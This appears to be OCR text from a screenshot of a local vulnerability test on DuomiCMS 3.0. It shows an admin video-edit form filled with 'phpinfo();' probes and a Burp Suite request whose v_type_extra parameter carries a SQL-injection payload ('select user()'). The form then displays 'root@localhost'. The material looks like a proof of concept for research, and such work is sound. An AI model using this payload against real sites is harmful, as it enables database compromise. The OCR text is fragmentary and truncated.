 影片管理
Burp Suite Professional
127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=1
90%
火狐官方站点 新手上路 常用网址 JD 京东商城
修改视频数据
* 名 称: phpinfo(); 拼 音: phpinfo 颜色: 无色 * 视频分类:
扩展分类: 电影 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片 电视剧 大陆剧 港台剧
剧情分类: 爱情 校园 乡村 少儿 都市 娱乐
图片地址: phpinfo(); ← 清 除 浏览... 未选择文件。 上传
主 演: phpinfo(); 导 演: phpinfo(); 星级:
备 注: phpinfo(); 关键词: phpinfo(); 备注如: 高清,无
发行年份: 选择或填写 0 语言: phpinfo(); phpinfo(); 地区: phpinfo(); phpinfo();
总点击: 0 月点击: 0 周点击: 0 日点击: 0
更新周期: 周一 周二 周三 周四 周五 周六 周日 时长: phpinf 分钟 集数: phpinf
影片别名: root@localhost 发行公司: phpinfo(); 电视台: phpinfo();
影片评分: 豆瓣 php 时光网 php IMDB php 站内 0 评分次数 0 当前评分: 0.0 (评分 = 站内
消费点数: 0 * 播放页生成静态该功能无效。
口令播放: 1 仅支持数字，为空无需口令播放。
播放来源1: 西瓜影音 *
第1集$phpinfo();$xigua
数据地址1:
校正
[增加一组播放来源]
下载来源1: 下载地址一 *
第1集$phpinfo();$down
数据地址1:
校正
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1096
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=add
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=quqrkk3nknqlu4eok4uefv3rg2
Upgrade-Insecure-Requests: 1
v_commend=0&v_name=phpinfo%28%29%3B&v_enname=phpinfo&v_color=&v_type=7&v_state=&v_commend=2&v_type_extra%5B%5D=1',v_nickname=(select
user())#&v_pic=phpinfo%28%29%3B&v_actor=phpinfo%28%29%3B&v_director=phpinfo%28%29%3B&v_commend=0&v_note=phpinfo%28%29%3B&v_tags=phpinfo%28%29%3B&select3=&
v_publishyear=phpinfo%28%29%3B&select2=&v_lang=phpinfo%28%29%3B&select1=&v_publisharea=phpinfo%28%29%3B&select4=&v_ver=&v_hit=phpinfo%28%29&v_monthhit=phpinfo%28
%29&v_weekhit=phpinfo%28%29&v_dayhit=0&v_reweek%5B%5D=%E5%91%A8%E4%B8%80&v_reweek%5B%5D=%E5%91%A8%E4%BA%8C&v_len=phpinfo%28%29%3B&v_total=phpinf
o%28%29%3B&v_nickname=phpinfo%28%29%3B&v_company=phpinfo%28%29%3B&v_tvs=phpinfo%28%29%3B&v_douban=phpinfo%28%29%3B&v_mtime=phpinfo%28%29%3B&v_imdb=p
hpinfo%28%29%3B&v_score=phpinfo%28%29%3B&v_scorenum=phpinfo%28%29%3B&v_money=phpinfo%28%29&v_pwd=1&v_playfrom%5B1%5D=%E8%A5%BF%E7%93%9C%E5%BD%
B1%E9%9F%B3&v_playurl%5B1%5D=phpinfo%28%29%3B&m_downfrom%5B1%5D=%E4%B8%8B%E8%BD%BD%E5%9C%B0%E5%9D%80%E4%B8%80&m_downurl%5B1%5D=phpinfo%2
8%29%3B&v_content=phpinfo%28%29%3B&Submit=%E7%A1%AE%E5%AE%9A%E6%8F%90%E4%BA%A4
Response
Raw Hea
HTTP/1.1 200 O
Date: Sat, 31 A
Server: Apache
mod_fcgid/2.3.9
X-Powered-By:
Expires: Thu, 19
Pragma: no-cac
Cache-Control:
Connection: clo
Content-Type: t
Content-Length
<script>alert("